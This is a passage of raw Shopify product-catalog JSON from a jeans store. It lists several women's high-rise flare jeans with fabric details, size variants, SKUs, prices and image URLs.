440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_542568fa-5d63-46ac-b8d5-6e1914d8fbc8.jpg?v=1765603449","width":1080},{"alt":null,"id":36722278400258,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_f9f9546d-8441-45d9-bedf-f1c36344813c.jpg?v=1765603449"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_f9f9546d-8441-45d9-bedf-f1c36344813c.jpg?v=1765603449","width":1080},{"alt":null,"id":36722278269186,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_03bccc13-77fb-4a1e-8aed-7f1946315d95.jpg?v=1765603449"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_03bccc13-77fb-4a1e-8aed-7f1946315d95.jpg?v=1765603449","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2139 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e80% COTTON + 18% POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9162964861186,"title":"Women Blue High-Rise Flare Jeans","handle":"women-blue-high-rise-flare-jeans-lfa-2110-medium-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2110\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eMEDIUM BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e80% COTTON + 18% RCY POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-10-29T10:58:42+05:30","created_at":"2025-10-28T16:20:21+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2110","LFA-2110 MEDIUM BLUE","NEO","New In"],"price":183600,"price_min":183600,"price_max":183600,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":46930250498306,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747443023","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930250531074,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747443030","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930250563842,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747443047","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930250596610,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747443054","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930250629378,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747443061","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930250662146,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747443078","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930250694914,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747443085","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930250727682,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747443092","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_ded8b403-e265-499f-a3d4-f248fd7b8815.jpg?v=1761715704","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_f1de4d6e-eba5-470d-8c0e-6a82f28c3a44.jpg?v=1761715704","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_9df639ce-c7e0-49ab-833a-617e36e11922.jpg?v=1761715724","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_4d79fa23-1476-42b7-8c06-2de271a69b87.jpg?v=1761715724","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_fce7203a-9d9c-46be-966f-922c8c435d43.jpg?v=1761715724","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_77355c8a-f443-46e4-b387-9a6bcee2b56b.jpg?v=1761715724","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_edc58413-7cd6-4d3b-8de2-d4f40458c838.jpg?v=1761715724","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c6a7fd2d-60b6-4460-b403-52852eb7e24d.jpg?v=1761715724"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_ded8b403-e265-499f-a3d4-f248fd7b8815.jpg?v=1761715704","options":["Size"],"media":[{"alt":null,"id":36370119065858,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_ded8b403-e265-499f-a3d4-f248fd7b8815.jpg?v=1761715704"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_ded8b403-e265-499f-a3d4-f248fd7b8815.jpg?v=1761715704","width":1080},{"alt":null,"id":36370119098626,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_f1de4d6e-eba5-470d-8c0e-6a82f28c3a44.jpg?v=1761715704"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_f1de4d6e-eba5-470d-8c0e-6a82f28c3a44.jpg?v=1761715704","width":1080},{"alt":null,"id":36370119196930,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_9df639ce-c7e0-49ab-833a-617e36e11922.jpg?v=1761715724"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_9df639ce-c7e0-49ab-833a-617e36e11922.jpg?v=1761715724","width":1080},{"alt":null,"id":36370119295234,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_4d79fa23-1476-42b7-8c06-2de271a69b87.jpg?v=1761715724"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_4d79fa23-1476-42b7-8c06-2de271a69b87.jpg?v=1761715724","width":1080},{"alt":null,"id":36370119229698,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_fce7203a-9d9c-46be-966f-922c8c435d43.jpg?v=1761715724"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_fce7203a-9d9c-46be-966f-922c8c435d43.jpg?v=1761715724","width":1080},{"alt":null,"id":36370119164162,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_77355c8a-f443-46e4-b387-9a6bcee2b56b.jpg?v=1761715724"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_77355c8a-f443-46e4-b387-9a6bcee2b56b.jpg?v=1761715724","width":1080},{"alt":null,"id":36370119262466,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_edc58413-7cd6-4d3b-8de2-d4f40458c838.jpg?v=1761715724"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_edc58413-7cd6-4d3b-8de2-d4f40458c838.jpg?v=1761715724","width":1080},{"alt":null,"id":36370119131394,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c6a7fd2d-60b6-4460-b403-52852eb7e24d.jpg?v=1761715724"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c6a7fd2d-60b6-4460-b403-52852eb7e24d.jpg?v=1761715724","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2110\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eMEDIUM BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e80% COTTON + 18% RCY POLYESTER + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9250189246722,"title":"Women Blue High-Rise Flare Jeans","handle":"women-blue-high-rise-flare-jeans-lfa-2177-medium-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2177\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eMEDIUM BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e86% COTTON + 5% RCY COTTON + 6% ELASTRELL-P + 3% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may fade.\u003c\/li\u003e","published_at":"2025-12-31T11:22:51+05:30","created_at":"2025-12-30T17:32:23+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["0","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2177","LFA-2177 MEDIUM BLUE","NEO","New In"],"price":249500,"price_min":249500,"price_max":249500,"available":true,"price_varies":false,"compare_at_price":249500,"compare_at_price_min":249500,"compare_at_price_max":249500,"compare_at_price_varies":false,"variants":[{"id":47176360591618,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747538224","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":249500,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360624386,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747538231","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":249500,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360657154,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747538248","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":249500,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360689922,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747538255","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":249500,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360722690,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747538262","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":249500,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360755458,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747538279","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":249500,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360788226,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747538286","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":249500,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47176360820994,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747538293","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":249500,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_cdd25bc6-6a74-4685-99a3-5cfe03cb2770.jpg?v=1767160373","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1a9dca9b-71f5-4982-8dfc-906a8de8f6dc.jpg?v=1767160373","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_6d80d45c-81de-4c94-84dd-b9cdb6500d30.jpg?v=1767160373","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_9596fb4a-bc21-4601-96d1-a6f946243a5c.jpg?v=1767160373","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_8988f482-78ea-4150-a866-d38b2655ee52.jpg?v=1767160373","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_c362a451-261a-4bc2-b408-c9d90b615bdd.jpg?v=1767160373","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_89b5ff0d-761a-4708-8c22-8522a47304f7.jpg?v=1767160373","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_6484edc3-1f8c-4661-b80a-57d74a745295.jpg?v=1767160373"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_cdd25bc6-6a74-4685-99a3-5cfe03cb2770.jpg?v=1767160373","options":["Size"],"media":[{"alt":null,"id":36866769912066,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_cdd25bc6-6a74-4685-99a3-5cfe03cb2770.jpg?v=1767160373"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_cdd25bc6-6a74-4685-99a3-5cfe03cb2770.jpg?v=1767160373","width":1080},{"alt":null,"id":36866769944834,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1a9dca9b-71f5-4982-8dfc-906a8de8f6dc.jpg?v=1767160373"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1a9dca9b-71f5-4982-8dfc-906a8de8f6dc.jpg?v=1767160373","width":1080},{"alt":null,"id":36866770043138,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_6d80d45c-81de-4c94-84dd-b9cdb6500d30.jpg?v=1767160373"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_6d80d45c-81de-4c94-84dd-b9cdb6500d30.jpg?v=1767160373","width":1080},{"alt":null,"id":36866769879298,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_9596fb4a-bc21-4601-96d1-a6f946243a5c.jpg?v=1767160373"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_9596fb4a-bc21-4601-96d1-a6f946243a5c.jpg?v=1767160373","width":1080},{"alt":null,"id":36866770075906,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_8988f482-78ea-4150-a866-d38b2655ee52.jpg?v=1767160373"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_8988f482-78ea-4150-a866-d38b2655ee52.jpg?v=1767160373","width":1080},{"alt":null,"id":36866770010370,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_c362a451-261a-4bc2-b408-c9d90b615bdd.jpg?v=1767160373"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_c362a451-261a-4bc2-b408-c9d90b615bdd.jpg?v=1767160373","width":1080},{"alt":null,"id":36866770108674,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_89b5ff0d-761a-4708-8c22-8522a47304f7.jpg?v=1767160373"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_89b5ff0d-761a-4708-8c22-8522a47304f7.jpg?v=1767160373","width":1080},{"alt":null,"id":36866769977602,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_6484edc3-1f8c-4661-b80a-57d74a745295.jpg?v=1767160373"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_6484edc3-1f8c-4661-b80a-57d74a745295.jpg?v=1767160373","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2177\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eMEDIUM BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e86% COTTON + 5% RCY COTTON + 6% ELASTRELL-P + 3% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eMedium\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may fade.\u003c\/li\u003e"},{"id":9163013357826,"title":"Women Dark Blue High-Rise Flare Jeans","handle":"women-dark-blue-high-rise-flare-jeans-3","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2119\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 